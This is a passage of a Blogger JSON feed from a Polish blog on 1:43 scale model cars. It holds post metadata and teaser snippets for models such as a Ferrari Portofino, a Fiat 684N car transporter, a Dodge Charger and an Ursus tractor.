(0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/8174001449971076394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/8174001449971076394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html","title":"Prezent mikołajkowy od kolegi - Volvo V40 - Minichamps"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3091273861685005859"},"published":{"$t":"2025-12-07T14:05:00.003+01:00"},"updated":{"$t":"2025-12-07T14:05:53.196+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bburago"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferrari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Portofino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody sportowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Włoska motoryzacja"}],"title":{"type":"text","$t":"Prezent mikołajkowy od żony - Ferrari Portofino"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model \u003Cb\u003EFerrari Portofino\u003C\/b\u003E, który otrzymałem w prezencie mikołajkowym od mojej żony. Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3091273861685005859\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3091273861685005859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3091273861685005859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html","title":"Prezent mikołajkowy od żony - Ferrari Portofino"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4387957039983115687"},"published":{"$t":"2025-12-02T09:49:00.002+01:00"},"updated":{"$t":"2025-12-02T10:31:48.877+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"648N H"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autotransporter ROLFO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FSO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kultowe ciężarówki z epoki PRL-u"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Włoska motoryzacja"}],"title":{"type":"text","$t":"Kultowe ciężarówki z epoki PRL-u - Fiat 684N H\/ROLFO - Autotransporter FSO"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel autotransportera Fiat 684N H\/ROLFO w barwach Fabryki Samochodów Osobowych,\u003C\/b\u003E który został wydany w 113 numerze serii \u003Ci\u003EKultowe ciężarówki z epoki PRL-u\u003C\/i\u003E.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4387957039983115687\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4387957039983115687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4387957039983115687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html","title":"Kultowe ciężarówki z epoki PRL-u - Fiat 684N H\/ROLFO - Autotransporter FSO"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-394882323486959756"},"published":{"$t":"2025-11-30T00:19:00.000+01:00"},"updated":{"$t":"2025-11-30T00:19:19.170+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Charger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dodge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"F9"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody z filmów"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szybcy i Wściekli"}],"title":{"type":"text","$t":"Szybcy i Wściekli - 1966 Dodge Charger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel Dodge’a Charger z 1966\u003C\/b\u003E roku, który pojawił się w 9 części serii \u003Cem data-end=\"245\" data-start=\"226\"\u003ESzybcy i Wściekli\u003C\/em\u003E. Od razu wspomnę, że filmu tego nie widziałem, a model kupiłem po prostu dlatego, że bardzo mi się spodobał. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/394882323486959756\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/394882323486959756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/394882323486959756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html","title":"Szybcy i Wściekli - 1966 Dodge Charger"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3668173256849460545"},"published":{"$t":"2025-11-28T10:04:00.001+01:00"},"updated":{"$t":"2025-11-28T10:06:32.810+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C-385"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kultowe Traktory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"traktory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursus"}],"title":{"type":"text","$t":"Kultowe Traktory - Ursus C-385"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa wstępie od razu podkreślę, że nie jestem znawcą ciągników ani maszyn rolniczych. Mimo to postanowiłem zdobyć się na odwagę i zaprezentować Wam miniaturę ciągnika \u003Cb\u003EUrsus C-385, która ukazała się w 5. numerze serii \u003Ci\u003EKultowe Traktory \u003C\/i\u003Eod wydawnictwa Hachette.\u003C\/b\u003E Nie będę ukrywał, że gdy tylko zauważyłem ten model na wystawie w kiosku, od razu spodobał mi się i postanowiłem go zakupić. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3668173256849460545\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3668173256849460545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3668173256849460545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html","title":"Kultowe Traktory - Ursus C-385"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3043563780003126601"},"published":{"$t":"2025-11-22T00:02:00.000+01:00"},"updated":{"$t":"2025-11-22T00:02:57.453+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minichamps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Ford Fusion - Minichamps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s800\/1a.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s16000\/1a.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest miniaturowy \u003Cb\u003EFord Fusion\u003C\/b\u003E wyprodukowany przez firmę Minichamps. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3043563780003126601\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3043563780003126601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3043563780003126601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html","title":"Ford Fusion - Minichamps"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s72-c\/1a.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-245527306834120782"},"published":{"$t":"2025-11-20T13:24:00.003+01:00"},"updated":{"$t":"2025-11-20T13:26:44.476+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kultowe Maluchy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LOT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polski Fiat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polski Fiat 126p"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Kultowe Maluchy - Fiat 126p - Polskie Linie Lotnicze LOT"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPo dłuższej przerwie powracam do Was z prezentacją modelu \u003Cb\u003EFiata 126p w barwach \u003Ci\u003EPolskich Linii Lotniczych LOT\u003C\/i\u003E,\u003C\/b\u003E który został wydany w 7 numerze serii \u003Ci\u003EKultowe Maluchy \u003C\/i\u003Eod Hachette.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/245527306834120782\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/245527306834120782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/245527306834120782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html","title":"Kultowe Maluchy - Fiat 126p - Polskie Linie Lotnicze LOT"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s72-c\/1.JPG",